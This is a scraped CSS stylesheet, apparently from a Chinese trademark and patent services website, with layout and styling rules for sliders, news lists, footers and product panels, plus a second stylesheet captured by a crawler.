	background: #f3f3f3;
	padding: 1px 0 20px 0;
}
.add-sidebar_main {
	overflow: hidden;
}
.add-sidebar_main .left {
	float: left;
	background: #fff;
	width: 840px;
	padding: 20px;
}
.add-sidebar_main .slide-top {
	width: 500px;
	height: 334px;
	position: relative;
	float: left;
	margin-right: 30px;
}
.add-sidebar_main .slide-top .hd {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: 12px;
	z-index: 2;
}
.add-sidebar_main .slide-top .hd li {
	display: inline-block;
*zoom:1;
*display: inline;
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: 0.3;
	border-radius: 50%;
	font-size: 0;
	margin-left: 8px;
}
.add-sidebar_main .slide-top .hd .on {
	opacity: 1;
}
.add-sidebar_main .slide-top .bd {
	width: 100%;
	height: 334px;
	display: block;
	position: relative;
}
.add-sidebar_main .slide-top .bd img {
	width: 500px;
	height: 334px;
}
.add-sidebar_main .left .txt {
	float: left;
	width: 300px;
}
.add-sidebar_main .left .txt ul {
	overflow: hidden;
}
.add-sidebar_main .left .txt li {
	display: block;
	overflow: hidden;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	clear: both;
}
.add-sidebar_main .left .txt li label {
	float: left;
	width: 70px;
	text-align: right;
}
.add-sidebar_main .left .txt li .name {
	color: #333;
	font-size: 18px;
}
.add-sidebar_main .left .txt li .xx {
	width: 76px;
	height: 15px;
	position: relative;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) 0 -14px no-repeat;
}
.add-sidebar_main .left .txt li .xxp {
	width: auto;
	height: 15px;
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) no-repeat;
}
.add-sidebar_main .left .txt li .big {
	font-size: 20px;
	color: #ff7f00;
}
.add-sidebar_main .left .txt .lost {
	border-top: 1px dotted #dfdfdf;
	padding-top: 5px;
	margin-top: 5px;
}
.add-sidebar_main .left .txt .lost em {
	font-size: 16px;
}
.add-sidebar_main .left .txt .lost p {
	font-size: 12px;
	height: 72px;
	overflow: hidden;
	width: 100%;
}
.add-sidebar_main .right {
	float: right;
	background: #fff;
	width: 300px;
	text-align: center;
	padding-top: 20px;
	height: 354px;
}
.add-sidebar_main .right .img-box {
	width: 140px;
	height: 140px;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
}
.add-sidebar_main .right .img-box img {
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.add-sidebar_main .right strong {
	font-weight: 500;
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	display: block;
}
.add-sidebar_main .right strong span {
	color: #999;
	font-size: 14px;
	padding-left: 10px;
}
.add-sidebar_main .right .dw {
	background: url("../images/nx_icon8.png") no-repeat left center;
	display: inline-block;
	margin: auto 0;
	padding: 5px 0 5px 15px;
	color: #999;
}
.add-sidebar_main .right .tel-txt {
	line-height: 32px;
	height: 32px;
	display: block;
	text-align: center;
	margin-left: 115px;
}
.add-sidebar_main .right .tel-txt * {
	display: block;
	float: left;
}
.add-sidebar_main .right .tel-txt .tel {
	font-size: 14px;
	color: #fff;
	width: 1px;
	padding: 0 8px 0 25px;
	margin-right: 8px;
	height: 32px;
	line-height: 32px;
	border-radius: 2px;
	text-align: center;
	-webkit-transition: all 600ms;
	-moz-transition: all 600ms;
	-ms-transition: all 600ms;
	-o-transition: all 600ms;
	transition: all 600ms;
}
.add-sidebar_main .right .tel-txt .tel em {
	display: none;
	margin-left: 3px;
}
.add-sidebar_main .right .tel-txt .t1 {
	background: url("../images/c_ico11.png") no-repeat 8px center #72bb38;
}
.add-sidebar_main .right .tel-txt .t2 {
	background: url("../images/c_ico12.png") no-repeat 8px center #3fbff0;
}
.add-sidebar_main .right .tel-txt .tel:hover {
	width: 65px;
}
.add-sidebar_main .right .tel-txt .tel:hover em {
	display: block;
}
.icon-add-box {
	position: relative;
	display: block;
	width: 270px;
	margin: 20px auto 0;
	padding-top: 15px;
	border-top: 1px dotted #dfdfdf;
}
.icon-add-box ul {
	overflow: hidden;
}
.icon-add-box li {
	width: 90px;
	text-align: center;
	float: left;
}
.icon-add-box li i {
	width: 31px;
	height: 31px;
	display: block;
	margin: 0 auto;
	background: url(../images/3.jpg) no-repeat;
}
.icon-add-box li p {
	display: block;
	padding: 5px 0;
}
.icon-add-box .bank1 i {
	background-position: 0 0;
}
.icon-add-box .bank2 i {
	background-position: -79px 0;
}
.icon-add-box .bank3 i {
	background-position: -159px 0;
}
.img-boxmain {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.img-boxmain ul {
	width: 1200px;
	margin-left: -19px;
}
.img-boxmain ul li {
	width: 180px;
	height: 180px;
	float: left;
	position: relative;
	margin-left: 19px;
	margin-bottom: 19px;
	background: #0062CC;
}
.img-boxmain ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: url(../images/translucence50.png) repeat;
	text-indent: 1em;
}
.img-boxmain ul li p a {
	color: #fff
}
.img-child-box {
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.img-child-box img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -290px;
}
.img-child-box img.box-img1 {
	margin-top: -150px;
}
.img-child-box img.box-img4 {
	margin-left: -346px;
}
.img-child-box img.box-img5 {
	margin-top: -152px;
}
.img-child-box img.box-img6 {
	margin-left: -195px;
}
.img-child-box img.box-img8 {
	margin-left: -165px;
}
.img-child-box img.box-img9 {
	margin-top: -260px;
	margin-left: -307px;
}
.img-child-box img.box-img10 {
	margin-top: -112px;
}
.img-child-box img.box-img11 {
	margin-left: -136px;
}
.img-child-box img.box-img12 {
	margin-top: -157px;
	margin-left: -325px;
}
.img-child-box img.box-default {
	margin-top: -190px;
	margin-left: -290px;
}
.img-box-top {
	top: 0px;
	left: 0px;
}
.img-box-right {
	top: 0px;
	right: 0px;
}
.img-box-bottom {
	bottom: 0px;
	left: 0px;
}
.img-box-bottom-right {
	bottom: 0px;
	right: 0px;
}
.z-index30 {
	z-index: 30;
}
.z-index40 {
	z-index: 40;
}
.clear {
	clear: both;
}
.img-logo {
	z-index: 20 !important;
}
/* Ã¥â€¦Â¬Ã¥ÂÂ¸Ã¥Å Â¨Ã¦â‚¬Â */
.new {
	padding: 20px 0;
}
.new:after {
	display: block;
	content: '';
	clear: both;
}
.new_left {
	float: left;
	width: 54%;
	margin-left:1%;
	margin-bottom:20px;
	
}
.new_title {
	/*border-bottom: 2px solid #cfcfcf;*/
	height: 36px;
}
.new h3 {
	font-weight: normal;
	line-height: 36px;
	font-size: 22px;
	width: 93px;
	border-bottom: 2px solid #f60;
}
.new_a {
	float: right;
	padding-top: 9px;

}
.new_left_box {
	padding: 20px 0;
	border-bottom: 1px solid #e3e3e3;
	
}
.new_left_box:last-child {
	border-bottom: 0px solid #e3e3e3;
	padding-bottom: 0px;
}
.new_left_box_img {
	width: 160px;
	float: left;
}
.new_left_box_img img {
	width: 100%;
	height: 127px;
}
.new_left_box_text {
	float: right;
	width: 480px;
}
.new_left_box_text h4 {
	font-size: 16px;
	color: #333;
}
.new_left_box_text h4:hover {
	color: #004b92;
}
.new_left_box_text p {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	margin-top: 10px;
}
.new_left_box_text a {
	color: #f60;
}
.new_right {
	width: 39%;
	float: right;
	margin-right:1%;
}
.new_right ul {
	margin-top: 20px;
}
.new_right ul li {
	line-height: 40px;
	font-size: 15px;
	padding-left: 20px;
	background: url(../images/dian.png) no-repeat left center;
	background-size: 11px;
}
.new_right ul li span {
	float: right;
	color: #333;
	color: #666;
	font-size: 12px;
}
/*Ã©Ëœâ€¦Ã¨Â¯Â»Ã¦Å½â€™Ã¨Â¡Å’*/
.paihang {
	border: 1px solid #e1e1e1;
	padding: 10px;
}
.paihang ul li {
	line-height: 32px;
	font-size: 15px;
	padding-left: 10px;
	background: url(../images/dott.png) no-repeat left center;
}
/*Ã§Å¸Â¥Ã¨Â¯â€ Ã¥Â®ÂÃ¥Âºâ€œ*/
.zhisi {
	padding-bottom: 40px;
}
.zhisi_title {
	margin-bottom: 20px;
}
.zhisi_title li {
	float: left;
	width: 19.8%;
	text-align: center;
}
.zhisi_title li a {
	display: block;
	margin: 0 2px 0 10px;
}
.zhisi_title li a p {
	height: 40px;
	line-height: 40px;
	background: #eee;
	font-size: 18px;
}
.zhisi_title li.active p {
	background: #f60;
	color: #fff;
}
.a_content4 {
	margin-top: 20px;
}
.a_content4 a:hover {
	color: #004b92;
}
.a_content4:after {
	display: block;
	content: '';
	clear: both;
}
.a_content4_left {
	width: 59%;
	float: left;
	height: 340px;
	margin-left:1%;
}
.a_content4_left_img {
	width: 270px;
	float: left;
	overflow: hidden;
}
.a_content4_left_img img {
	height: 340px;
}
.a_content4_left_title {
	float: left;
	width: 420px;
	margin-left: 10px;
	padding-bottom: 15px;
	border-bottom: #dedede 1px dashed
}
.a_content4_left_title h2 a {
	font-size: 18px;
	font-weight: bold;
	display: block;
	height: 35px;
	line-height: 35px;
}
.a_content4_left_title p {
	font-size: 14px;
	color: #666;
}
.a_content4_left_title p a {
	color: #f60;
	margin-left: 10px;
}
.a_content4_left_li {
	float: left;
	width: 420px;
	margin-top: 8px;
}
.a_content4_left_li ul {
}
.a_content4_left_li ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	height: 35px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_left_li ul li a {
	color: #000;
}
.a_content4_left_li ul li a {
	font-size: 12px;
}
.a_content4_right {
	height: 340px;
	width: 460px;
	float: right;
	padding-left: 10px;
	border-left: 1px #ccc dashed;
}
.a_content4_right_title h2 a {
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	margin-left: 3%;
}
.a_content4_right_title {
	margin: 15px 0 34px 0;
}
.a_content4_right_title p {
	margin-top: 23px;
	color: #666;
	margin-left: 3%;
}
.a_content4_right_title p a {
	color: #f60;
	margin-left: 10px;
}
.a_content4_right ul {
	float: left;
	margin-left: 10px;
	margin-top: 8px;
}
.a_content4_right ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	float: left;
	height: 35px;
	margin-right: 25px;
	overflow: hidden;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_right ul li a {
	font-size: 12px;
	color: #000;
}
.footimg {
	padding: 40px 0;
	background: #f3f3f3;
}
/* Ã¥Âºâ€¢Ã©Æ’Â¨ */
.foot-title {
	height: 70px;
	background-color: #ddd;
}
.foot-title__nav {
	line-height: 70px;
	text-align: center;
	font-size: 14px;
	color: #999;
}
.foot-title__nav a {
	font-size: 16px;
	margin: 20px;
}
.foot-centent {
	padding: 20px 0 20px 0;
	background:#1a1a1a;
}
.foot-centent__head {
	height: 30px;
	width: 104px;
	background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
	background-size: 15px;
	line-height: 30px;
	color: #fff;
	text-align: center;
	padding-right: 15px;
}
.foot-centent:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dl {
	margin: 10px 20px 0 20px;
	width: auto;
	float: left;
	height: 150px;
	padding-right: 30px;
	border-right: #333 solid 1px;
	overflow: hidden;
}
.foot-centent dl:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dt {
	font-size: 16px;
	margin-bottom: 10px;
}
.foot-centent dt a {
	color: #fff;
	font-weight: bold;
}
.foot-centent a:hover {
	text-decoration: underline;
}
.foot-centent dd a {
	color: #afb0b4;
	font-size:12px;
}
.foot-centent dd {
	width: 100%;
	margin-bottom: 10px;
	font-size: 12px;
	overflow: hidden;
}
.foot-bottom__line {

}
.foot-bottom {
	background:#000;
	color: #aeaeae;
	padding-top: 5px;
}
.foot-bottom .foot_tel{
	background: url(/style/img/tel.png) no-repeat;
	background-position: left;
	background-size: 16px;
	padding-left: 25px;
	margin-bottom: 10px;
}
.foot-bottom .foot_add{
	background: url(/style/img/add.png) no-repeat;
	background-position: left;
	background-size: 16px;
	padding-left: 25px;
}
.foot-bottom h6 a{
	color:#a9a9a9;
	font-size:12px;
}
.foot-bottom__nav ul li {
	width: 138px;
}
.foot-bottom__nav ul li a {
	line-height: 28px;
	color: #afb0b4;
	font-size: 16px;
}
.foot-bottom__img {
	margin-right: 45px;
}
.foot-bottom__img img {
	width: 102px;
}
.foot-bottom__img p {
	font-weight: bold;
	height: 20px;
	background: #fff;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
}
.foot-bottom__fen_a1 {
	width: 255px;
	margin-left: 35px;
	margin-top: 10px;
	margin-bottom: 20px;
	border-top: #1f1f1f solid 1px;
	padding-top: 20px;
}
.foot-bottom__fen_a1 span {
	font-size: 16px;
	color: #FFF;
	display: block;
	margin-bottom: 19px;
}
.bottom_tel{
	float: right;
	width: 300px;
	overflow: hidden;
}
.bottom_tel p{
	color: #fff;
	font-size: 18px;
	margin-bottom: 10px;
	padding-left:25px;
	background:url(/style/img/tel.png);
	background-repeat: no-repeat;
	background-size: 22px;
}
.bottom_tel p span{
	color: #999;
	font-size: 15px;
	font-weight: 100;
	
}

.bottom_tel img{
	width: 300px;
}
.foot-bottom__fen_a1 span em {
	padding-left: 45px;
	background: url(../images/lianxi1.png) 18px center no-repeat;
	background-size: 16px;
}
.foot-bottom__fen_a1 p {
	font-size: 14px;
}
.foot-bottom__fen_a1 p i {
	background: url(../images/weizhi.png) no-repeat left center;
	background-size: 16px;
	display: block;
	height: 25px;
	float: left;
	width: 20px;
}
.footer p a{
    height: 35x;
    line-height: 35px;
    text-align: center;
    color: #b1b1b1ee;
	font-size: 11px;
}
.footer p {
	height: 35px;
	line-height: 35px;
	text-align: center;
}
.foot-bottom__nav a:hover {
	text-decoration: underline;
}
.footer h6{
	font-weight: 100;
}
.footer h6 a{
	color :#a9a9a9;
	font-size:11px;
	font-weight: 100;
	
	}
/* Ã©Â¡Â¾Ã©â€”Â®Ã¥Ë†â€”Ã¨Â¡Â¨ */
.main_left .a_content .gw-img {
	height: 120px;
}
.ngw-box {
	padding: 30px 0;
}
.ngw-left {
	width: 25%;
	float: left;
	margin-right: 5%;
	margin-left: 5%;
}
.ngw-left-img {
	border-radius: 50%;
	overflow: hidden;
	width: 85%;
	margin: 0 auto;
	height: 189px;
}
.ngw-left-img img {
	width: 100%;
}
.ngw-left p {
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.ngw-left p em {
	font-size: 13px;
	color: #999;
	padding-left: 10px;
}
.ngw-right a {
	border-radius: 3px;
	margin-top: 10px;
	display: block;
	width: 98px;
	height: 34px;
	background: #004b92;
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
}
.ngw-right a:hover {
	background: rgba(222,16,3,0.7);
}
.ngw-right {
	width: 60%;
	float: left;
}
.ngw-right ul li {
	line-height: 35px;
	font-size: 16px;
	float: left;
	margin-right: 30px;
}
.ngw-right ul li span {
	font-size: 14px;
	color: #333;
}
.ngw-right ul li.tel {
	color: #004b92;
	font-size: 18px;
	font-weight: bold;
}
.ngw-right p {
	color: #666;
	margin-top: 8px;
	line-height: 30px;
	font-size: 15px;
}
.ngw-right p b {
	display: block;
	margin-bottom: 5px;
}
.ngw-title p {
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	font-size: 16px;
	font-weight: bold;
}
.weiweicontainer_pro{
	width: 100%;
	height: auto;
	min-height: 450px;
	padding-bottom: 30px;
	background-color: #fff;
	overflow: hidden;
	box-shadow: 0px 20px 30px #9521de;
}
.weiweicontainer_pro_c{
	width: 1200px;
	margin: 30px auto;
}
.weiweicontainer_pro_c_img{
	width: 380px;
	height: 380px;
	float: left;
}
.weiweicontainer_pro_c_img img{
	width: 380px;
	height: 380px;
}
.weiweicontainer_pro_c_p{
	width: 606px;
	height: 380px;
	float: left;
}
.weiweicontainer_pro_c_p ul{
	width: 550px;
	height: 380px;
	margin-left: 30px;
}
.wei_pro_title{
	font-size: 30px;
	height: 50px;
	font-weight: bold;
	color: #000;
}
.wei_pro_shottitle{
	font-size: 14px;
	font-weight: 500;
	color: #333;
	height: 50px;
}
.wei_pro_feiyong{
	height: 60px;
	background-color: #e5e5e5;
	padding-left: 15px;
	margin-bottom: 30px;
	overflow: hidden;
}
.wei_pro_feiyong1{
	display: block;
	width: 80px;
	height: 60px;
	line-height: 60px;
	float: left;
	text-align-last: 
}
.wei_pro_feiyong2{
	display: block;
	font-size: 35px;
	line-height: 60px;
	color: #ff0000;
	font-weight: 700;
	float: left;
}
.wei_pro_feiyong3{
	display: block;
	font-size: 12px;
	line-height: 60px;
	text-align: center;
	color: #999;
	float: left;
}

.wei_pro_list{
	width: 100%;
	height: auto;
	overflow: hidden;
}
.wei_pro_list1{
	display: block;
	width: auto;
	text-align: left;
	float: left;
	overflow:hidden;
}
.wei_pro_list2{
	display: block;
	width: 470px;
	float: left;
	overflow: hidden;
	text-align: left;
}
.wei_pro_list a,.wei_pro_list a:hover{
	display: block;
	width: auto;
	height: 25px;
	text-align: center;
	line-height: 25px;
	padding: 0 5px;
	float: left;
	border: #dcdcdc solid 1px;
	margin-right: 5px;
	margin-bottom: 5px;
	color: #000;

}
.wei_pro_list a:hover{
	border: #f39800 solid 1px;
	color: #f39800;
}
.wei_pro_btn{
	margin-top: 50px;
	
	overflow: hidden;
}
.wei_pro_btn1 a{
	display: block;
	float: left;
	padding: 12px 25px;
	background-color: #f39800;
	color:#fff;
	font-size: 16px;
	font-weight: bold;
	margin-right: 25px;
}
.wei_pro_btn2 a{
	display: block;
	float: left;
	padding: 12px 25px;
	background-color: #fff;
    border: #f39800 solid 1px;
	color: #000;
	font-size: 16px;
	font-weight: bold;
}
.weiweicontainer_pro_c_r{
	width: 214px;
	height: 380px;
	background-color:#f5f5f5;
	float: left;
}
.weiweicontainer_pro_c_r span{
	text-align: center;
	display: block;
}
.weiweicontainer_pro_c_r2{
	font-size: 16px;
	font-weight: bold;
	height: 40px;
	line-height: 40px;
}
.weiweicontainer_pro_c_r3 a{
	display: block;
	width: 150px;
	height: 35px;
	line-height: 35px;
	background-color: #dd0505;
	color:#fff;
	font-size: 16px;
	font-weight: bold;
	margin: 0 auto;
	overflow: hidden;
}
.weiwei_pro_body{
	width: 100%;
	height: auto;
	min-height: 300px;
	background-color: #f5f5f5;
	padding-top: 30px;
	padding-bottom: 30px;
	
}
.weiwei_pro_body_c{
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	
}
.weiwei_pro_body_c_l{
	width: 300px;
	min-height: 300px;
	float: left;
}
.weiwei_pro_body_c_r{
	width: 900px;
	min-height: 300px;
	float:left;
	background-color: #fff;
	
}
.weiwei_pro_body_c_r img{
	display: block;
	border: none;
	padding: 0px;
	margin: 0px;
}
.weiwei_pro_body_c_l span{
	display: block;
}
.weiwei_pro_body_c_l a{
	display: block;
	width: 250px;
	height: 120px;
	background: #ccc;
	margin-bottom: 10px;
	color: #fff;
}

.weiwei_pro_body_c_l a p{
	width: 250px;
	height: 90px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	padding-top: 30px;
}
.weiwei_pro_body_c_l a p span{
	font-size: 16px;
	color: #f39800;
}
.guoji_l a{
	color: #fff;
}
.guoji_l a p span{
	color: #fff;
}
.weiwei_pro_body_c_l a p.guonei_ad1{
	background: url(/style/img/sb_guonei_bg1.jpg);
}
.weiwei_pro_body_c_l a p.guonei_ad1:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guonei_ad2{
	background: url(/style/img/sb_guonei_bg2.jpg);
}
.weiwei_pro_body_c_l a p.guonei_ad2:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guonei_ad3{
	background: url(/style/img/sb_guonei_bg3.jpg);
}
.weiwei_pro_body_c_l a p.guonei_ad3:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guonei_ad4{
	background: url(/style/img/sb_guonei_bg4.jpg);
}
.weiwei_pro_body_c_l a p.guonei_ad4:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guonei_ad5{
	background: url(/style/img/sb_guonei_bg5.jpg);
}
.weiwei_pro_body_c_l a p.guonei_ad5:hover{
	background-size: 105%;
	
}

.weiwei_pro_body_c_l a p.guoji_ad1{
	background: url(/style/img/sbl1.jpg);
}
.weiwei_pro_body_c_l a p.guoji_ad1:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guoji_ad2{
	background: url(/style/img/sbl2.jpg);
}
.weiwei_pro_body_c_l a p.guoji_ad2:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guoji_ad3{
	background: url(/style/img/sbl3.jpg);
}
.weiwei_pro_body_c_l a p.guoji_ad3:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guoji_ad4{
	background: url(/style/img/sbl4.jpg);
}
.weiwei_pro_body_c_l a p.guoji_ad4:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_l a p.guoji_ad5{
	background: url(/style/img/sbl5.jpg);
}
.weiwei_pro_body_c_l a p.guoji_ad5:hover{
	background-size: 105%;
	
}
.weiwei_pro_body_c_r{
	width: 880px;
	padding: 10px;
	overflow: auto;
	background: #fff;
	text-align: center;
}
.weiwei_pro_body_c_r img{
	width: 100%;
}
.zhichanjiaoyi_jiage{
	width: 100%;
	line-height: 80px;
	border-bottom: #efefef dashed 1px;
	border-top: #efefef dashed 1px;
}
.weiwei_body_t {
	
}
.weiwei_pro_body_c_r .weiwei_body_t span{
	display: block;
	width: 20%;
	height: 2px;
	background: #f39800;
	margin: 10px auto;
	
}
.bd{
	height: 400px;
	overflow: hidden;
}
/*foot*/

.yyy_footer {
	width:1200px;
	height:auto;
	display: -webkit-flex; /* Safari */
	-webkit-justify-content: space-around; /* Safari 6.1+ */
	display: flex;
	justify-content: space-between;
}
.yyy_footer li {
	float:left;
	display:block
}
.yyy_footerimg {
	width:74px;
	height:74px;
	float:left;
	display:block
}
.yyy_footword {
	width:200px;
	font-size:14px;
	float:left;
	display:block
}
.yyy_footword p {
	margin-left:5px;
	line-height:30px;
	font-size:14px!important;
	color:#666
}
#zcjy_btn{
	width: 120px;
	height: 45px;
	text-align: center;
	border: 0;
	background: #f39800;
	color: #fff;
	float: left;
}
.weiwei_search_ffff{
	width: 1000px;
	margin: 0 auto;
	overflow: hidden;
}
.weiwei_search_ffff input{
	height: 30px;
	padding:5px;
	margin: 10px;
}
#gname{
	width: 300px;
	float: left;
	padding-left: 30px;
	background:url(../images/weiwei_searchbtn.png) 5px 13px no-repeat;
	border:#f39800 solid 1px;
}
#gphone{
	width: 300px;
	float: left;
	background:url(../images/ttt.png) 5px 13px no-repeat;
	background-size: 19px;
	border:#f39800 solid 1px;
	padding-left: 30px;
}
#mingcheng{
	width: 300px;
	float: left;
	padding-left: 30px;
	background:url(../images/weiwei_searchbtn.png) 5px 13px no-repeat;
	border:#f39800 solid 1px;
}
#chaxundianhua{
	width: 300px;
	float: left;
	background:url(../images/ttt.png) 5px 13px no-repeat;
	background-size: 19px;
	border:#f39800 solid 1px;
	padding-left: 30px;
}

.weiwei_search_ffff a{
	display: block;
	width:200px;
	height: 40px;
	line-height: 40px;
	margin: 10px;
	text-align: center;
	float: left;
	border:0;
	background-color: #f39800;
	color: #fff;

}
.weiwei_search_ffff button{
	display: block;
	width:200px;
	height: 40px;
	line-height: 40px;
	margin: 10px;
	text-align: center;
	float: left;
	border:0;
	background-color: #f39800;
	color: #fff;

}

.f1 li img{
	width: 80px;
	
	height: auto;
}
.biaoqian a{
	color: #666;
	font-size: 12px;
	font-weight: 300;
	padding-right: 15px;
}
.biaoqian a:hover{
	color: #000;
	text-decoration: underline;
}
.ts1,.ts2{
	color: #999;
}

--- FILE ---
content_type: text/css
request_url: http://www.zkeipr.com/style/css/yyy_css.css
body_size: 2278
content:
@charset "utf-8";
/* CSS Document */
img {
    border: none;
}

li {
    list-style: none;
}

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,
dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, tyyy_head, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, yyy_header, hgroup, 
menu, nav, output, ruby, section, summary,time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    text-decoration: none;
}

.yyy_publicblock{width:1200px;margin:0 auto;clear: both; zoom: 1; }
.yyy_publicblock:after{yyy_content: ''; display: block; clear: both;}
.yyy_publicblock:after{yyy_content:"";display:block;height:0;clear:both;visibility:hidden}
.yyy_publicblock{*+height:1%;}
.yyy_blockbox1{ background:#fff;}

/*热门服务*/
.yyy_yyy_blockbox1{background:#fff;margin-top:15px;}

.yyy_blockbox1 .yyy_head .yyy_head_right{height:25px;margin:15px 0;float:right;line-height:25px;}
.yyy_blockbox1 .yyy_head .yyy_head_right dt{float:left;width:130px;height:25px;font-size:14px;color:#37476B;font-weight:700;}
.yyy_blockbox1 .yyy_head .yyy_head_right dd{float:left;width:400px;height:25px;overflow:hidden;}
.yyy_blockbox1 .yyy_head .yyy_head_right dd li{width:400px;height:25px;color:#8A8A8A;}
.yyy_blockbox1 .yyy_content{overflow:hidden; margin: 0 auto;}
.yyy_blockbox1 .yyy_content li{width:195px;height:110px;background:#E8EAF6;padding:25px 20px;float:left;margin-right:1px; margin-left: 1px; transition: all .35s ease;}
.yyy_blockbox1 .yyy_content li h2{line-height:24px;color:#233159;font-size:16px;position:relative;z-index:1;position:relative;}
.yyy_blockbox1 .yyy_content li h2:after{yyy_content: '';width:30px;height:1px;display:block;position:absolute;left:0;top:30px;}
.yyy_blockbox1 .yyy_content li .p1{font-size:10px;font-family:arial;color:#9199A9;text-transform:uppercase;line-height:20px;z-index:1;position:relative;font-size:14px;margin-top:10px;}
.yyy_blockbox1 .yyy_content li .p2{color:#FF4700;font-size:16px;font-family:arial;font-weight:700;margin-top:10px;}
.yyy_blockbox1 .yyy_content li a{display:block;}
.yyy_blockbox1 .yyy_content li .go{display:block;width:13px;height:13px;margin-top:5px;}
.yyy_blockbox1 .yyy_content li .go2:after{width:0; height:0; border-top:4px solid transparent;border-bottom: 4px solid transparent;border-left: 4px solid #353D59;display:inline-block;position:absolute;yyy_content:"";right:-3px;top:9px;}
.yyy_blockbox1 .yyy_content li .go2{color:#353D59;display:none;padding:0 10px;height:24px;text-align:center;line-height:22px;border-radius:4px;z-index:1;position:relative;padding-left:0;}
/*.yyy_blockbox1 .yyy_content li.on{background-color:#f7f7f7 !important;width:350px !important;}*/
.yyy_blockbox1 .yyy_content li.on .go{display:none;}
.yyy_blockbox1 .yyy_content li.on .go2{display:inline-block;}
.yyy_blockbox1 .yyy_content li.li5{margin-right:0;}

/*商标注册*/
.trademark-td{ margin-top:0}
.yyy_margin{margin-top:60px!important;color:#FFF!important}
.yyy_sbbz{ background:#ffac82!important;}
.yyy_sbbz1{ background:#fa9570!important;}
.yyy_sbbz2{background:#fa8778!important; }
/*商标版块*/
.yyy_shangbiao{  border: 1px solid #efefef;  height:auto; overflow:hidden; background:#FFF}
.yyy_shangbiao_left{margin:15px; float:left;}
.yyy_shangbiao_right{ width:905px; float:right; margin:15px 15px 15px auto; background:#f7f7f7;display: -webkit-flex; /* Safari */
    -webkit-justify-content: space-around; /* Safari 6.1+ */
    display: flex;
    justify-content: space-between;}
.yyy_shangbiao_right li{ float:left; margin:15px auto 15px 15px;}
.yyy_sh_01{ background:#fff; width:195px; height:auto; padding-bottom:15px;}
.yyy_sh_h2{ font-size:14px; font-weight:bold; line-height:24px; color:#404040; margin:20px auto auto 0px;}
.yyy_sh_div{height: 36px;
    line-height: 18px;
    font-size: 12px;
    color: #b2b2b2;
    margin: 10px 0 17px 0px;}
.yyy_sh_p{font-size: 13px;
    color: #ff5454;
    line-height: 13px; margin: 10px 0 17px 0px;}
	
	
	
	
/*专利服务*/
.yyy_blockbox4{padding-top:20px;}
.yyy_blockbox4 .yyy_content{padding:20px;background:#fff;overflow:hidden; border: 1px solid #efefef;}
.yyy_blockbox4 .content_focus{width:455px;height:265px;position:relative;float:left;}
.yyy_blockbox4 .content_focus .bd{width:455px;height:265px;overflow:hidden;}
.yyy_blockbox4 .content_focus .bd li{width:455px;height:265px;float:left;}
.yyy_blockbox4 .content_focus .bd li h2{line-height:28px;color:#233159;font-size:24px;position:relative;z-index:1;font-weight:normal;margin-top:70px;margin-left:25px;position:relative;}
.yyy_blockbox4 .content_focus .bd li h2:after{content: '';width:30px;height:1px;display:block;position:absolute;left:0;top:35px;}
.yyy_blockbox4 .content_focus .bd li .p1{font-size:10px;font-family:arial;color:#C5C5C5;text-transform:uppercase;line-height:20px;z-index:1;position:relative;font-size:14px;margin-top:10px;margin-left:25px;}
.yyy_blockbox4 .content_focus .bd li .p2{color:#FF4700;font-size:16px;font-family:arial;font-weight:700;margin-top:20px;margin-left:25px;}
.yyy_blockbox4 .content_focus .bd li .a{height:24px;display:inline-block;text-align:center;line-height:24px;border-radius:4px;z-index:1;position:relative;color:#233159;margin-top:3px;margin-left:25px;}
.yyy_blockbox4 .content_focus .bd li .a:after{width:0; height:0; border-top:4px solid transparent;border-bottom: 4px solid transparent;border-left: 4px solid #353D59;display:inline-block;position:absolute;content:"";right:-8px;top:9px;}
.yyy_blockbox4 .content_focus .bd li a{display:block;width:100%;height:100%;}
